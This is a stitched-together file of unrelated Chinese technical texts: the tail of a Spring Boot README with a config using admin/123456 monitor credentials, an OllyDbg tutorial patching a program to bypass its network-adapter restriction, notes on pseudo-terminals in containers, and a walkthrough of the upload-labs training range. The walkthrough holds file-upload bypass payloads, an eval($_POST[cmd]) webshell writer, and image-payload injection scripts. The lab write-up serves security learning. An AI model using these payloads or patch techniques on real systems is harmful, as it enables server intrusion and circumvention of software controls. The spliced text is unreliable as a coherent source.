`dict_key` varchar(255) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL COMMENT '字典KEY',
`dict_value` varchar(2000) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL COMMENT '字典VALUE',
`dict_type` int(11) NOT NULL DEFAULT 0 COMMENT '字典类型 0系统配置 1用户配置',
`dict_desc` varchar(255) CHARACTER SET utf8 COLLATE utf8_general_ci NOT NULL DEFAULT '' COMMENT '字典描述',
`status` int(4) NOT NULL DEFAULT 1 COMMENT '字典状态:0-停用 1-正常',
`delete_flag` tinyint(1) NOT NULL DEFAULT 0 COMMENT '是否删除:0-未删除 1-已删除',
`operator` int(11) NOT NULL COMMENT '操作人ID,关联用户域用户表ID',
`create_time` datetime(0) NOT NULL DEFAULT CURRENT_TIMESTAMP COMMENT '创建时间',
`update_time` datetime(0) NOT NULL DEFAULT CURRENT_TIMESTAMP COMMENT '修改时间',
`delete_time` datetime(0) NOT NULL DEFAULT '1970-01-01 00:00:00' COMMENT '删除时间',
PRIMARY KEY (`id`) USING BTREE
) ENGINE = InnoDB AUTO_INCREMENT = 3 CHARACTER SET = utf8 COLLATE = utf8_general_ci COMMENT = '配置字典表' ROW_FORMAT = Dynamic;
-- ----------------------------
-- Records of system_dict
-- ----------------------------
INSERT INTO `system_dict` VALUES (1, '应用ID', 'appid', 'eelve', 0, '应用ID', 1, 0, 17, '2020-05-09 11:14:00', '2020-05-09 11:14:00', '1970-01-01 00:00:00');
INSERT INTO `system_dict` VALUES (2, '密钥', 'key', 'eelve', 0, '密钥', 1, 0, 17, '2020-05-09 11:14:39', '2020-05-09 11:14:39', '1970-01-01 00:00:00');
SET FOREIGN_KEY_CHECKS = 1;
```
## 添加全局错误页面配置
## Flyway集成
~~~xml
<dependency>
<groupId>org.flywaydb</groupId>
<artifactId>flyway-core</artifactId>
</dependency>
~~~
> 与`druid`集成,注意`filters: stat,wall`过滤器的配置,不然会导致报错
~~~yaml
spring:
datasource:
url: jdbc:mysql://127.0.0.1:3306/lovin?useUnicode=true&characterEncoding=UTF-8&serverTimezone=GMT%2B8
username: ENC(FIBMFUGC/3Ni8vE2PJ9VAA==)
password: ENC(FIBMFUGC/3Ni8vE2PJ9VAA==)
type: com.alibaba.druid.pool.DruidDataSource
druid:
# 下面为连接池的补充设置,应用到上面所有数据源中
# 初始化大小,最小,最大
initial-size: 5
min-idle: 5
max-active: 20
# 配置获取连接等待超时的时间
max-wait: 60000
# 配置间隔多久才进行一次检测,检测需要关闭的空闲连接,单位是毫秒
time-between-eviction-runs-millis: 60000
# 配置一个连接在池中最小生存的时间,单位是毫秒
min-evictable-idle-time-millis: 300000
validation-query: SELECT 1 FROM DUAL
test-while-idle: true
test-on-borrow: false
test-on-return: false
# 打开PSCache,并且指定每个连接上PSCache的大小
pool-prepared-statements: true
# 配置监控统计拦截的filters,去掉后监控界面sql无法统计,'wall'用于防火墙
max-pool-prepared-statement-per-connection-size: 20
filter:
stat:
enabled: true
slf4j:
enabled: true
wall:
enabled: true
config:
comment-allow: true
#filters: stat,wall
use-global-data-source-stat: true
# 通过connectProperties属性来打开mergeSql功能;慢SQL记录
connect-properties: druid.stat.mergeSql=true;druid.stat.slowSqlMillis=5000
# 配置监控服务器
stat-view-servlet:
login-username: admin
login-password: 123456
reset-enable: false
url-pattern: /druid/*
# 添加IP白名单
#allow:
# 添加IP黑名单,当白名单和黑名单重复时,黑名单优先级更高
#deny:
web-stat-filter:
# 添加过滤规则
url-pattern: /*
# 忽略过滤格式
exclusions: "*.js,*.gif,*.jpg,*.png,*.css,*.ico,/druid/*"
flyway:
enabled: true
# 禁止清理数据库表
clean-disabled: true
# 如果数据库不是空表,需要设置成 true,否则启动报错
baseline-on-migrate: true
# 与 baseline-on-migrate: true 搭配使用
baseline-version: 0
locations:
- classpath:db/migration #(根据个人情况设置)
~~~
# License
Released under the [MIT](LICENSE) License. | 6,346 | MIT |
---
published: true
title: 2. Patch 多网卡限制
layout: post
authors: p74n3_1C4tr0
category: Crack
tags: Crack
---
本章所使用到的工具和环境
>OllyDBG
**绕过多物理网卡的限制**
>1.多物理网卡产生原理
当本地启用多个网络适配器时,蝴蝶的某个后台线程会引发错误,向主程序的错误处理函数发出通知,使之下线并通知用户
错误产生环境:
正常情况下的本地网络适配器的启动数目:

<!-- more -->
蝴蝶产生异常情况下的本地网络适配器的启动数目:

此时蝴蝶程序会弹出窗口,提示错误

>2.绕过保护代码
现在我们知道,只要信息框有提示时,就是程序本身限制掉了该功能,在OD 里面如下操作
设置信息框显示断点

找到MessageBoxA

然后`F9` 执行,不久之后代码停留在MessageBoxA 的入口点

然后`CTRL+F9` 执行到函数的最后一句代码,再F8 跳出到MessageBoxA

这里还不是分析的主体逻辑代码,只是一个调用信息框的封装函数,然后往下执行跳过该函数,跳出去之后就能看到判断的代码了

大家看到<code>0x4052AB</code> ,那儿有一个箭头,这里表示代码是从另一个地方跳过来的,于是原本关键if 判断的代码不在这个位置,于是继续往上溯源

对test – je 指令块的分析,这个判断只是选择语言用的,那么这段代码应该怎么爆破呢?思路就是把整个判断块都patch 掉, 由于程序判断是根据cmp 指令计算的返回值来判断的,那么这句jmp 汇编的意义为无论程序的判断是否正确都要跳转到jmp 中指定的地址

注意汇编pop eax ,因为堆栈中尚未平衡,于是需要pop 出一次数据才可以正确return 出去
然后再次启动蝴蝶,原本的弹窗提示已经跳过执行,但是程序还是被提示下线,经验告诉我们,应该要在主程序错误处理函数的入口点设置断点

断点命中之后,继续`CRTL+F9 + F8` 往下跟踪,发现程序执行到这个地方

进去<code>0x407FA0</code> 查看代码,发现这个是下线的函数,于是也要把这里都patch 掉.

启动蝴蝶,成功绕过限制
 | 1,987 | MIT |
# pseudo-terminals in container
## Concept
A pseudoterminal (sometimes abbreviated "pty") is a pair of virtual character devices that provide a bidirectional communication channel.
- 一端为master,一端为slave.

- 其中一端的输入都会发送至另一端的输出
- 应用场景:such as network login services (ssh(1), rlogin(1), telnet(1)), terminal emulators, script(1), screen(1), and expect(1).

- 存在2种为终端标准: BSD and System V. SUSv1 standardized a pseudoterminal API based on the System V API, and this API should be employed in all new programs that use pseudoterminals. linux2种方式均兼容。自2.6.4版本kernel之后,BSD-Style废弃,但可以在kernel中配置。现在更多应用采用的事UNIX 98方式(System V)
> 本节参考:
>
> - [pty(7) - Linux man page](https://linux.die.net/man/7/pty)
> - [Using pseudo-terminals (pty) to control interactive programs](http://rachid.koucha.free.fr/tech_corner/pty_pdip.html)
> 扩展阅读:
>
> [The TTY demystified](http://www.linusakesson.net/programming/tty/index.php)
## API for pseudo-termimals
- *posix_openpt()*: This call creates the master side of the pty. It opens the device /dev/ptmx to get the file descriptor belonging to the master side.
- *grantpt()*: The file descriptor got from posix_openpt() is passed to grantpt() to change the access rights on the slave side: the user identifier of the device is set to the user identifier of the calling process. The group is set to an unspecified value (e.g. "tty") and the access rights are set to crx--w----.
- *unlockpt()*: After grantpt(), the file descriptor is passed to unlockpt() to unlock the slave side.
- *ptsname()*: In order to be able to open the slave side, we need to get its file name through ptsname().
### Limitation of grantpt()
grantpt()在GLIBC中实现需要fork子进程对新建pty设备change ownership,并对子进程waitpid进行进程回收,在其中grantpt()实现上获取了sigchld信号. 因此grantpt的调用方不能抓取sigchld信号,否则会失败。可以在调用grantpt()前disable sigchld handler,在调用后恢复。
```c
/* Change the ownership and access permission of the slave pseudo
terminal associated with the master pseudo terminal specified
by FD. */
int
grantpt (int fd)
{
[...]
/* We have to use the helper program. */
helper:;
pid_t pid = __fork ();
if (pid == -1)
goto cleanup;
else if (pid == 0)
{
/* Disable core dumps. */
struct rlimit rl = { 0, 0 };
__setrlimit (RLIMIT_CORE, &rl);
/* We pass the master pseudo terminal as file descriptor PTY_FILENO. */
if (fd != PTY_FILENO)
if (__dup2 (fd, PTY_FILENO) < 0)
_exit (FAIL_EBADF);
#ifdef CLOSE_ALL_FDS
CLOSE_ALL_FDS ();
#endif
execle (_PATH_PT_CHOWN, basename (_PATH_PT_CHOWN), NULL, NULL);
_exit (FAIL_EXEC);
}
else
{
int w;
if (__waitpid (pid, &w, 0) == -1)
goto cleanup;
[...]
```
## Pseudo-terminal used in container
- 在容器内部,程序是需要依托文件系统运行的
- 不单单是image基于的文件系统,还包括:proc, tmpfs, devpts, mqueue, sys.
- pseudo-terminal的运行依赖devpts文件系统。
- 在容器构建时,runtime需要将必要的文件系统mount到容器namespace中。并且这些mount会随着容器的生命周期结束而自动umount(kernel会完成这个事情)。
### Mount devpts filesystem
- 每一个针对devpts的挂载点都是不同的
- 每一个挂载点都来自于/dev/pts/ptmx (permission 0000)
- 挂载使用ptmx,需要做相应软连接或bind mount。 ptmxmode = 0666或者chmod = 0666
- pty创建数量限制:
- kernel.pty.max = 4096 - global limit.
- kernel.pty.reserve = 1024 - reserved for filesystems mounted from the initial mount namespace.
- kernel.pty.nr - current count of ptys.
- 数量限制可以通过mount option max=\<count\>来配置, 3.4以上 kernel sysctl可以控制kernel.pty.reserve来限制。 低于3.4 kernel使用kernel.pty.max来限制
#### Mount args in Container Specification
- PATH: /dev/pts
- TYPE: devpts
- FLAG: MS_NOEXEC,MS_NOSUID
- newinstance,ptmxmode=0666,mode=620,gid=5
已知问题: 如果在mount devpts到namespace中时,没有对pty ownership授予gid=5。会引发当新建pty伪终端,grantpt()失败,提示Failed to change pseudo terminal's permission: Operation not permitted
> 本节参考:
>
> - [kernel/filesystem - devpts](https://www.kernel.org/doc/Documentation/filesystems/devpts.txt)
> - [Container Specification - v1](https://github.com/opencontainers/runc/blob/master/libcontainer/SPEC.md)
> - [Failed to create a PTY. Operation not permitted on CentOS7 #462](https://github.com/dw/mitogen/issues/462)
> 扩展阅读:
>
> - [Containers, pseudo TTYs, and backward compatibility](https://lwn.net/Articles/688809/) | 4,342 | Apache-2.0 |
# upload-labs-WalkThrough
---
## 免责声明
`本文档仅供学习和研究使用,请勿使用文中的技术源码用于非法用途,任何人造成的任何负面影响,与本人无关.`
---
**靶场项目地址**
- https://github.com/c0ny1/upload-labs
**环境要求**
- 操作系统: Window or Linux 推荐使用 Windows,除了 Pass-19 必须在 linux 下,其余 Pass 都可以在 Windows 上运行
- PHP 版本 : 推荐 5.2.17 其他版本可能会导致部分 Pass 无法突破
- PHP 组件 : php_gd2,php_exif 部分 Pass 依赖这两个组件
- 中间件 : 设置 Apache 以 moudel 方式连接
注 : 靶机自带 PHPstudy 环境,开个 win7 虚拟机,直接启动即可,mysql 起不来也没事,这个不需要数据库
---
## 前言
网上的文章写的很全了,主要点都有,没必要再发明轮子,在补充补充一些内容加深一下记忆
---
# writeup
## Pass-01-js 检查
检测规则: 在客户端使用 js 对不合法图片进行检查
`payload: 直接禁用 JS 或 burp 抓包修改文件后缀名`
## Pass-02-验证 Content-type
检测规则: 在服务端对数据包的 MIME 进行检查
`payload: 把 Content-Type 改为图片类型即可`
## Pass-03-黑名单绕过
检测规则: 禁止上传 .asp|.aspx|.php|.jsp 后缀文件
利用 PHP 的一些可解析后缀比如:pht、php3 、php4、php5、phtml 等等
`payload: 上传文件后缀改为 php3 `
或者上传 `.htaccess` 文件,需要:
1. mod_rewrite 模块开启.
2. AllowOverride All
文件内容
```
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
```
此时上传 shell.jpg 文件即可被当作 php 来解析.
## Pass-04-.htaccess 绕过
检测规则: 禁止上传 .php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf 后缀文件!
`payload: 过滤了各种罕见后缀,但是没有过滤 .htaccess,用 pass-03 的 .htaccess 方法即可.`
## Pass-05-后缀名Fuzz

黑盒情况下对于这种情况,比较好的方法就是 Fuzz 上传后缀,上传后缀字典 见 https://github.com/ffffffff0x/AboutSecurity/tree/master/Dic/Web/Upload 直接导入到 burp 中跑就是了
## Pass-06-大小写绕过
检测规则: 禁止上传 .php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess 后缀文件!

`payload: 过滤了 .htaccess,并且代码中后缀转换为小写被去掉了,因此我们可以上传 Php 来绕过黑名单后缀.(在 Linux 没有特殊配置的情况下,这种情况只有 win 可以,因为 win 会忽略大小写)`
## Pass-07-空格绕过

`payload: Win 下 xx.jpg[空格] 或 xx.jpg. 这两类文件都是不允许存在的,若这样命名,windows 会默认除去空格或点此处会删除末尾的点,但是没有去掉末尾的空格,因此上传一个 .php 空格文件即可.`
## Pass-08-点绕过

`payload: 没有去除末尾的点,因此与上面同理,上传 .php. 绕过.`
## Pass-09-::$DATA 绕过

NTFS 文件系统包括对备用数据流的支持.这不是众所周知的功能,主要包括提供与 Macintosh 文件系统中的文件的兼容性.备用数据流允许文件包含多个数据流.每个文件至少有一个数据流.在 Windows 中,此默认数据流称为:$ DATA.
`payload: 上传 .php::$DATA 绕过.(仅限 windows)`
## Pass-10-.空格. 绕过

`payload: move_upload_file 的文件名直接为用户上传的文件名,我们可控.且会删除文件名末尾的点,因此我们可以结合 Pass-7 用 .php.空格. 绕过,windows 会忽略文件末尾的 . 和空格`
**另一种方法** 尝试二次上传的方式,借助 windows 平台的正则匹配规则
如下符号在 windows 平台下等效果
```
" => .
> => ?
< => *
```
首先随便上传一个 shell.php,使用抓包工具,将文件后缀修改为:`shell.php:.jpg`
此时,会在 upload 目录下生成一个名为 shell.php 的空文件:
然后,再次上传,修改数据包文件名为:`shell.<<<`,这里在 move_uploaded_file($temp_file, '../../upload/shell.<<<') 类似与正则匹配,匹配到 `.../../upload/shell.php` 文件,然后会将此次上传的文件数据写入到 shell.php 文件中,这样就成功写入我们的小马了.
## Pass-11-双写绕过

敏感后缀替换为空
`payload: 双写 .pphphp 绕过即可`
## Pass-12-00 截断

CVE-2015-2348 影响版本:5.4.x<= 5.4.39, 5.5.x<= 5.5.23, 5.6.x <= 5.6.7
exp:move_uploaded_file($_FILES['name']['tmp_name'],"/file.php\x00.jpg"); 源码中 move_uploaded_file 中的 save_path 可控,因此 00 截断即可.

## Pass-13-00 截断

img_path 依然是拼接的路径,但是这次试用的 post 方式,还是利用 00 截断,但这次需要在二进制中进行修改,因为 post 不会像 get 对 %00 进行自动解码

## Pass-14-unpack
```php
function getReailFileType($filename){
$file = fopen($filename, "rb");
$bin = fread($file, 2); //只读2字节
fclose($file);
$strInfo = @unpack("C2chars", $bin);
$typeCode = intval($strInfo['chars1'].$strInfo['chars2']);
$fileType = '';
switch($typeCode){
case 255216:
$fileType = 'jpg';
break;
case 13780:
$fileType = 'png';
break;
case 7173:
$fileType = 'gif';
break;
default:
$fileType = 'unknown';
}
return $fileType;
}
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_type = getReailFileType($temp_file);
if($file_type == 'unknown'){
$msg = "文件未知,上传失败!";
}else{
$img_path = UPLOAD_PATH."/".rand(10, 99).date("YmdHis").".".$file_type;
if(move_uploaded_file($temp_file,$img_path)){
$is_upload = true;
} else {
$msg = "上传出错!";
}
}
}
?>
```
从这一关开始要求上传图片马,但是没有办法直接执行图片马,需要另外的方法去实现一般是加上 php 伪协议去 getshell,常见的有 phar,zip 等等
这里可以发现源代码只是用了 unpack 这一个函数去实现对于 php 前两个字节的检测,也就是只是对文件头做检测...
`payload: 制作图片马 copy 1.jpg /b + 1.php /a shell.jpg`
`http://192.168.37.150/include.php?file=upload/3020190807143926.png`
## Pass-15-getimagesize()
```php
function isImage($filename){
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
return false;
}
}else{
return false;
}
}
```
getimagesize() 函数将测定任何 GIF,JPG,PNG,SWF,SWC,PSD,TIFF,BMP,IFF,JP2,JPX,JB2,JPC,XBM 或 WBMP 图像文件的大小并返回图像的尺寸以及文件类型和一个可以用于普通 HTML 文件中 IMG 标记中的 height/width 文本字符串.
image_type_to_extension — 取得图像类型的文件后缀
类似上一个题目,获取了图片的相关的大小及类型,同样可以使用文件头的方式绕过
`payload: 同 Pass-13`
另一种方法: 将 PHP 木马文件,改成 `*.php;.jpg` ,抓包,给文件头部加上:GIF89a 图片头标识

## Pass-16-exif_imagetype()
```php
$image_type = exif_imagetype($filename);
```
exif_imagetype() 读取一个图像的第一个字节并检查其签名.
换了一个获取图片信息的函数
`payload: 同 Pass-13`
## Pass-17-二次渲染绕过
判断了后缀名、content-type,以及利用 imagecreatefromgif 判断是否为 gif 图片,最后再做了一次二次渲染,绕过方法可以参考先知的文章,写的很详细:https://xz.aliyun.com/t/2657 jpg 和 png 很麻烦,gif 只需要找到渲染前后没有变化的位置,然后将 php 代码写进去,就可以了.
### 上传 gif
关于检测 gif 的代码
```php
else if(($fileext == "gif") && ($filetype=="image/gif")){
if(move_uploaded_file($tmpname,$target_path)){
//使用上传的图片生成新的图片
$im = imagecreatefromgif($target_path);
if($im == false){
$msg = "该文件不是gif格式的图片!";
@unlink($target_path);
}else{
//给新图片指定文件名
srand(time());
$newfilename = strval(rand()).".gif";
//显示二次渲染后的图片(使用用户上传图片生成的新图片)
$img_path = UPLOAD_PATH.'/'.$newfilename;
imagegif($im,$img_path);
@unlink($target_path);
$is_upload = true;
}
} else {
$msg = "上传出错!";
}
```
第 71 行检测 $fileext 和 $filetype 是否为 gif 格式.
然后 73 行使用 move_uploaded_file 函数来做判断条件,如果成功将文件移动到 $target_path,就会进入二次渲染的代码,反之上传失败.
在这里有一个问题,如果作者是想考察绕过二次渲染的话,在 move_uploaded_file($tmpname,$target_path)返回 true 的时候,就已经成功将图片马上传到服务器了,所以下面的二次渲染并不会影响到图片马的上传.如果是想考察文件后缀和 content-type 的话,那么二次渲染的代码就很多余.(到底考点在哪里,只有作者清楚.哈哈)
由于在二次渲染时重新生成了文件名,所以可以根据上传后的文件名,来判断上传的图片是二次渲染后生成的图片还是直接由 move_uploaded_file 函数移动的图片.
我看过的 writeup 都是直接由 move_uploaded_file 函数上传的图片马.今天我们把 move_uploaded_file 这个判断条件去除,然后尝试上传图片马.
**payload**
将 `<?php phpinfo(); ?>` 添加到 111.gif 的尾部.成功上传含有一句话的 111.gif,但是这并没有成功.我们将上传的图片下载到本地.
可以看到下载下来的文件名已经变化,所以这是经过二次渲染的图片.我们使用16进制编辑器将其打开.
可以发现,我们在 gif 末端添加的 php 代码已经被去除.
关于绕过 gif 的二次渲染,我们只需要找到渲染前后没有变化的位置,然后将 php 代码写进去,就可以成功上传带有 php 代码的图片了.
经过对比,部分是没有发生变化的,我们将代码写到该位置.上传后在下载到本地使用16进制编辑器打开,php 代码没有被去除.成功上传图片马
### 上传 png
png 图片由 3 个以上的数据块组成.
PNG 定义了两种类型的数据块,一种是称为关键数据块(critical chunk),这是标准的数据块,另一种叫做辅助数据块(ancillary chunks),这是可选的数据块.关键数据块定义了 3 个标准数据块(IHDR,IDAT, IEND),每个 PNG 文件都必须包含它们.
数据块结构

CRC(cyclic redundancy check)域中的值是对 Chunk Type Code 域和 Chunk Data 域中的数据进行计算得到的.CRC 具体算法定义在 ISO 3309 和 ITU-T V.42 中,其值按下面的 CRC 码生成多项式进行计算:x32+x26+x23+x22+x16+x12+x11+x10+x8+x7+x5+x4+x2+x+1
数据块 IHDR(header chunk):它包含有 PNG 文件中存储的图像数据的基本信息,并要作为第一个数据块出现在 PNG 数据流中,而且一个 PNG 数据流中只能有一个文件头数据块.
文件头数据块由 13 字节组成,它的格式如下图所示.

调色板 PLTE 数据块是辅助数据块,对于索引图像,调色板信息是必须的,调色板的颜色索引从 0 开始编号,然后是 1、2……,调色板的颜色数不能超过色深中规定的颜色数(如图像色深为 4 的时候,调色板中的颜色数不可以超过 2^4=16),否则,这将导致 PNG 图像不合法.
图像数据块 IDAT(image data chunk):它存储实际的数据,在数据流中可包含多个连续顺序的图像数据块.
IDAT 存放着图像真正的数据信息,因此,如果能够了解 IDAT 的结构,我们就可以很方便的生成 PNG 图像
图像结束数据 IEND(image trailer chunk):它用来标记 PNG 文件或者数据流已经结束,并且必须要放在文件的尾部.
如果我们仔细观察 PNG 文件,我们会发现,文件的结尾 12 个字符看起来总应该是这样的:00 00 00 00 49 45 4E 44 AE 42 60 82
**payload**
- **写入 PLTE 数据块**
php 底层在对 PLTE 数据块验证的时候,主要进行了 CRC 校验.所以可以再 chunk data 域插入 php 代码,然后重新计算相应的 crc 值并修改即可.
这种方式只针对索引彩色图像的 png 图片才有效,在选取 png 图片时可根据 IHDR 数据块的 color type 辨别 .03 为索引彩色图像.
1. 在 PLTE 数据块写入 php 代码

2. 计算 PLTE 数据块的 CRC 脚本
```python
import binascii
import re
png = open(r'2.png','rb')
a = png.read()
png.close()
hexstr = binascii.b2a_hex(a)
''' PLTE crc '''
data = '504c5445'+ re.findall('504c5445(.*?)49444154',hexstr)[0]
crc = binascii.crc32(data[:-16].decode('hex')) & 0xffffffff
print hex(crc)
```
运行结果 `526579b0`
3. 修改 CRC 值

- **写入IDAT数据块**
这里有国外大牛写的脚本,直接拿来运行即可.
```php
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
```
运行后得到 1.png
### 上传 jpg
采用国外大牛编写的脚本 jpg_payload.php
```php
<?php
/*
The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations caused by PHP functions imagecopyresized() and imagecopyresampled().
It is necessary that the size and quality of the initial image are the same as those of the processed image.
1) Upload an arbitrary image via secured files upload script
2) Save the processed image and launch:
jpg_payload.php <jpg_name.jpg>
In case of successful injection you will get a specially crafted image, which should be uploaded again.
Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another initial image.
Sergey Bobrov @Black2Fan.
See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
*/
$miniPayload = "<?=phpinfo();?>";
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
```
使用脚本处理 1.jpg,命令 php jpg_payload.php 1.jpg
使用 16 进制编辑器打开,就可以看到插入的 php 代码.将生成的 payload_1.jpg 上传.
## Pass-18-条件竞争
这一关是条件竞争的问题,这里先将文件上传到服务器,然后通过 rename 修改名称,再通过 unlink 删除文件,因此可以通过条件竞争的方式在 unlink 之前,访问 webshell.这里可以使用 burp 去发包,可以把文件内容改成下面这样
`<?php fputs(fopen('shell.php','w'),'<?php eval($_POST[cmd]?>');?>`
反正就是为了写文件进去就对了
两个 burp 跑一跑,就会在该文件夹下面产生新的文件了
## Pass-19-条件竞争
同样的也是一个条件竞争的问题,看一下源代码可以发现这里使用类去实现相关方法,包括查看文件后缀名,大小等等
这里面的问题存在于代码将上传文件更改名字的时候给了个时间差,让我们可以去实现这个竞争效果,同样的方法
**另一种方法**
上传名字为 `shell.php.7Z` 的文件,快速重复提交该数据包,会提示文件已经被上传,但没有被重命名.
这时在上一级目录中会存在 `shell.php.7Z` 文件,利用 Apache 解析漏洞可以直接作为 php 文件访问


## Pass-20-/. 绕过
本关考察 CVE-2015-2348 move_uploaded_file() 00 截断,上传 webshell,同时自定义保存名称,直接保存为 php 是不行的
```php
if(!in_array($file_ext,$deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
}else{
$msg = '上传出错!';
}
}else{
$msg = '禁止保存为该类型文件!';
}
```
查看代码,发现 move_uploaded_file() 函数中的 img_path 是由 post 参数 save_name 控制的,因此可以在 save_name 利用 00 截断绕过:
上传的文件名用 0x00 绕过.改成 xx.php[二进制00].x.jpg

**另一种方法**
move_uploaded_file 底层会调用 tsrm_realpath 函数导致,递归删除文件名最后的 /. 导致绕过了后缀名检测
上传的文件名用 `shell.php/.` 绕过.

## Pass-21-数组 +/. 绕过
```php
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//mime check
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//check filename
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
$ext = end($file);
$allow_suffix = array('jpg','png','gif');
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($file) . '.' . $file[count($file) - 1];
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
$is_upload = true;
} else {
$msg = "文件上传失败!";
}
}
}
}else{
$msg = "请选择要上传的文件!";
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
```
这个题目用了数组 +/. 的方式去绕过,因为源代码里面含有这样的两句代码,成了关键得绕过的地方
```php
if (!is_array($file)) {
$file = explode('.', strtolower($file));
}
```
```php
